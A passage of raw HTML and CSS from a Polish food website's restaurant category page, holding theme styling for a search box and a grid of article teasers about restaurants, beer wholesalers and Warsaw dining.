                    left: auto;
                    right: 0;
                }
                .td_uid_46_696c7c1835ae7_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-input,
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_46_696c7c1835ae7_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_46_696c7c1835ae7_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_46_696c7c1835ae7_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_46_696c7c1835ae7_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_46_696c7c1835ae7_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_46_696c7c1835ae7_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696c7c1835ae7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696c7c1835ae7_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_46_696c7c1835ae7_rand .td-image-container,
				.ie11 .td_uid_46_696c7c1835ae7_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_696c7c1835ae7_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_46_696c7c1835ae7_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_46_696c7c1835ae7_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_46_696c7c1835ae7_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_46_696c7c1835ae7_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_46_696c7c1835ae7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696c7c1835ae7_rand .td-post-category {
					display: none;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-read-more {
					display: none;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-post-date,
				.td_uid_46_696c7c1835ae7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_696c7c1835ae7_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_696c7c1835ae7_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_696c7c1835ae7_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_696c7c1835ae7_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_696c7c1835ae7_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_46_696c7c1835ae7_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_46_696c7c1835ae7_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696c7c1835ae7_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_696c7c1835ae7_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_46_696c7c1835ae7_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-editor-date,
				.td_uid_46_696c7c1835ae7_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696c7c1835ae7_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn i {
                    width: 30px;
					height: 30px;
					line-height:  30px;
                }
                
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696c7c1835ae7_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696c7c1835ae7_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696c7c1835ae7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_46_696c7c1835ae7_rand .td-image-container,
				.ie11 .td_uid_46_696c7c1835ae7_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_696c7c1835ae7_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696c7c1835ae7_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_696c7c1835ae7_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696c7c1835ae7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696c7c1835ae7_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696c7c1835ae7_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696c7c1835ae7_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://foodzone.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Restauracje</span></div></div>

                            <h1 class="entry-title td-page-title">Restauracje</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najnowsze <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_48_696c7c1836ea2" data-td_block_id="td_uid_47_696c7c1836ea1" href="https://foodzone.pl/restauracje/">Najnowsze</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_49_696c7c1836ea3" data-td_block_id="td_uid_47_696c7c1836ea1" href="https://foodzone.pl/restauracje/?filter_by=featured">Wyróżnione posty</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_50_696c7c1836ea4" data-td_block_id="td_uid_47_696c7c1836ea1" href="https://foodzone.pl/restauracje/?filter_by=popular">Najbardziej popularne</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_51_696c7c1836ea5" data-td_block_id="td_uid_47_696c7c1836ea1" href="https://foodzone.pl/restauracje/?filter_by=popular7">Popularne 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_52_696c7c1836ea6" data-td_block_id="td_uid_47_696c7c1836ea1" href="https://foodzone.pl/restauracje/?filter_by=review_high">Przez wynik przeglądania</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_53_696c7c1836ea7" data-td_block_id="td_uid_47_696c7c1836ea1" href="https://foodzone.pl/restauracje/?filter_by=random_posts">Przypadkowy</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_54_696c7c1836f7b_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_54_696c7c1836f7b" ><div id=td_uid_54_696c7c1836f7b class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="534" height="462" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-534x462.jpg"   alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="265" height="198" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-265x198.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-265x198.jpg 265w, https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-80x60.jpg 80w, https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><img width="265" height="198" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-265x198.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-265x198.jpg 265w, https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-80x60.jpg 80w, https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="restauracja na przyjecie" title="O czym pamiętać, urządzając chrzciny w restauracji?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="265" height="198" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-265x198.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-265x198.jpg 265w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-80x60.jpg 80w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><img width="265" height="198" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-265x198.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-265x198.jpg 265w, https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-80x60.jpg 80w, https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Letnie smaki w Złotych Tarasach" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/magda-gessler-moja-restauracja-slodki-slony-przeksztalcila-sie-w-sklep/" rel="bookmark" class="td-image-wrap" title="Magda Gessler: Moja restauracja Słodki Słony przekształciła się w sklep"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/bar-1846137_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/bar-1846137_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/bar-1846137_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Zmiana w restauracji Magdy Gessler" title="Magda Gessler: Moja restauracja Słodki Słony przekształciła się w sklep" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magda-gessler-moja-restauracja-slodki-slony-przeksztalcila-sie-w-sklep/" rel="bookmark" title="Magda Gessler: Moja restauracja Słodki Słony przekształciła się w sklep">Magda Gessler: Moja restauracja Słodki Słony przekształciła się w sklep</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T19:16:57+00:00" >3 kwietnia 2020</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/magda-gessler-moja-restauracja-slodki-slony-przeksztalcila-sie-w-sklep/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/zmiany-w-centrach-handlowych-zaczynaja-sie-od-strefy-gastronomicznej/" rel="bookmark" class="td-image-wrap" title="Zmiany w centrach handlowych zaczynają się od strefy gastronomicznej"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/escalator-283448_1280-1-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/escalator-283448_1280-1-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/escalator-283448_1280-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Strefa gastronomiczna w centrum handlowym" title="Zmiany w centrach handlowych zaczynają się od strefy gastronomicznej" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/zmiany-w-centrach-handlowych-zaczynaja-sie-od-strefy-gastronomicznej/" rel="bookmark" title="Zmiany w centrach handlowych zaczynają się od strefy gastronomicznej">Zmiany w centrach handlowych zaczynają się od strefy gastronomicznej</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-03T09:15:31+00:00" >3 marca 2020</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/zmiany-w-centrach-handlowych-zaczynaja-sie-od-strefy-gastronomicznej/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pesto-cafe-nowa-prawdziwie-wloska-rodzinna-restauracja/" rel="bookmark" class="td-image-wrap" title="PESTO CAFÉ – nowa, prawdziwie włoska rodzinna restauracja"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/restaurant-690951_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/restaurant-690951_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/restaurant-690951_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Włoska restauracja" title="PESTO CAFÉ – nowa, prawdziwie włoska rodzinna restauracja" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pesto-cafe-nowa-prawdziwie-wloska-rodzinna-restauracja/" rel="bookmark" title="PESTO CAFÉ – nowa, prawdziwie włoska rodzinna restauracja">PESTO CAFÉ – nowa, prawdziwie włoska rodzinna restauracja</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T09:19:38+00:00" >24 lutego 2020</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/pesto-cafe-nowa-prawdziwie-wloska-rodzinna-restauracja/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
